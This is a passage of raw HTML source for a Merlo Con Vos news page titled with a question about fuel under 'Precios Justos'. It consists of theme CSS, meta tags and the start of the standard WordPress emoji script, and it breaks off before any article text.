

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merloconvos.com/el-combustible-en-precios-justos/
body_size: 38855
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>¿ EL COMBUSTIBLE EN &#8220;PRECIOS JUSTOS&#8221;? | Merlo Con Vos</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://merloconvos.com/xmlrpc.php" />
    <style id="jetpack-boost-critical-css">@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}}@media all{.td-gadgets-pro .td-next-prev-wrap a{background-color:#49c8d1}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before,.tdc-row:after,.tdc-row:before{display:table;content:"";line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1800{width:auto!important;max-width:1840px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1800>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1800{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1800{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.vc_row .vc_column-inner{padding-left:0;padding-right:0}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:"Open Sans","Open Sans Regular",sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.sf-menu ul{background-color:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h3{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:Roboto,sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type p{margin-bottom:26px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-image{position:relative}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pb-span4 .wpb_wrapper{perspective:unset!important}.post{background-color:#fff}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}@font-face{font-family:newspaper;font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-left:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-instagram:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.td-icon-slashh:before{content:""}.td-icon-vertical-line:before{content:""}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.tdb-template .td-main-content-wrap{padding-bottom:0}.td_block_wrap p:empty:before{display:none}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans","Open Sans Regular",sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0,rgba(38,134,146,.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:"Open Sans","Open Sans Regular",sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .td-animation-stack .td-lazy-img{opacity:0}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.td-header-menu-social{margin-left:15px}}@media all{.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:block}}.td-logo-in-menu .td-sticky-disable.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-menu .td-sticky-disable.td-header-logo{display:none}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-style-12 .td-main-menu-logo a img{top:-1px}}}.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a{color:#fff}.td-header-style-12 #td-header-menu{display:block}.td-header-style-12 .td-header-top-menu-full{background-color:#2b2b2b;z-index:1}.td-header-style-12 .td-header-top-menu-full .td-header-top-menu{text-transform:uppercase}.td-header-style-12 .td-main-menu-logo{display:block;height:80px;margin-right:0}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo{display:inline;width:0;height:0}}.td-header-style-12 .td-main-menu-logo a{line-height:80px}.td-header-style-12 .td-main-menu-logo img{max-height:66px;margin-right:22px}@media (min-width:768px) and (max-width:1018px){.td-header-style-12 .td-main-menu-logo img{margin-right:12px}}@media (max-width:767px){.td-header-style-12 .td-main-menu-logo img{max-height:48px;margin:auto}}.td-header-style-12 .td-header-menu-social{margin-right:5px;line-height:80px}.td-header-style-12 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-12 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px}.td-header-style-12 .td-header-menu-wrap-full{background-color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.3)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.3) 100%)}.td-header-style-12 .td-header-menu-wrap .td-header-main-menu{background-color:transparent}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{color:#fff;line-height:80px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{padding:0 13px}}.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a:after{display:none}.td-header-style-12 .td-mega-menu ul{border-top:none}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:Roboto,sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}}@media all{@charset "UTF-8";ul{box-sizing:border-box}}@media all{@charset "UTF-8";}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://merloconvos.com/wp-content/uploads/2023/11/MERLO_CON_VOS-2-removebg-preview.jpeg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Merlo Con Vos &raquo; Feed" href="https://merloconvos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merlo Con Vos &raquo; RSS de los comentarios" href="https://merloconvos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merlo Con Vos &raquo; ¿ EL COMBUSTIBLE EN &#8220;PRECIOS JUSTOS&#8221;? RSS de los comentarios" href="https://merloconvos.com/el-combustible-en-precios-justos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/merloconvos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new 